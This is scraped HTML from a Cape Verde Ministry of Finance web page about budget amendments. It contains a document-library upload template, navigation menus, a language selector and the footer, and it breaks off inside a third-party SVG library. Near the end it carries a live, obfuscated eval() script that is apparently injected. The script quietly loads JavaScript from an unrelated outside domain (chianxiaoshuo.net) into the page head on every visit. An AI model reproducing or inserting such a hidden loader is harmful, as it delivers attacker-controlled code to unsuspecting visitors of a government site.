<div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=PINGLcQA" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=PINGLcQA" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=PINGLcQA" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_305034" role="presentation"> <a aria-labelledby="layout_305034" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305035" role="presentation"> <a aria-labelledby="layout_305035" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado' role="menuitem"> <span class="text-truncate"> Contas Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305036" role="presentation"> <a aria-labelledby="layout_305036" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o' role="menuitem"> <span class="text-truncate"> Orçamento Cidadão </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305037" role="presentation"> <a aria-labelledby="layout_305037" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/servi%C3%A7os-online' role="menuitem"> <span class="text-truncate"> Serviços Online </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768504432607"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768438900343' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768438900343' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768438900343' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768438900343' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768438900343' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d3331691";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
